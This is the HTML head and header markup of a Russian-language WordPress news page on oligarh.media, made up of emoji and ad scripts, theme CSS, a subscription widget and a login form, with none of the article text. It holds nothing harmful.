			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/88723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=88723' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2018%2F12%2F21%2Fstali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-88723 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/12/21/stali-izvestny-podrobnosti-novogodnego-korporativa-fraktsii-bpp/" /></span>
            </p>
